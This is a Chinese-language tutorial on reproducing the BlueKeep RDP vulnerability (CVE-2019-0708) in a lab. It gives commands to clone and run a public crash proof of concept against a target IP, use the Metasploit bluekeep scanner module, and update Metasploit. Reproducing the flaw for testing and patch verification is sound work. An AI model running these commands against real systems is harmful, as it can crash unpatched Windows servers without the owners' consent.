0x00 概述

Windows系列服务器于2019年5月15号,被爆出高危漏洞,该服务器漏洞利用方式是通过远程桌面端口3389,RDP协议进行攻击的,堪比WannaCry。

0x01 影响版本

Windows 7

Windows Server 2008 R2

Windows Server 2008

Windows Server 2003

Windows XP

0x02 漏洞复现

为了顺利利用成功,靶机需要开启3389端口,防火墙也要关闭状态

1.poc下载 :

CVE-2019-0708-POC GitHub:

git clone https://github.com/n1xbyte/CVE-2019-0708.git

cd CVE-2019-0708

2.安装所需的库

pip3 install impacket

3.执行POC开始攻击



python3 crashpoc.py 192.168.100.37 64

#ip地址 系统版本

复现成功

使用MSF复现漏洞



首先下载POC 手动复制到

/usr/share/metasploit-framework/modules/auxiliary/test # 目录自行创建

启动msf



MSF版本太低的话搜索不到CVE 2019-0708 升级方法在文档末尾

msf5 > reload_all

msf5 > search 0708



msf5> use auxiliary/scanner/rdp/cve_2019_0708_bluekeep

msf5> set rhost 192.168.100.37

msf5> run

攻击

python3 crashpoc.py 192.168.100.37 64

可能不成功 得多运行几遍

升级msf

- 修改源

vi /etc/apt/sources.list

填入:

#中科大kali源

deb http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib

deb-src http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib

#阿里云kali源

deb http://mirrors.aliyun.com/kali kali-rolling main non-free contrib

deb-src http://mirrors.aliyun.com/kali kali-rolling main non-free contrib

将获取源列表更新

2.apt-get upgrade

3.apt-get install metasploit-framework

4. pip3 install impacket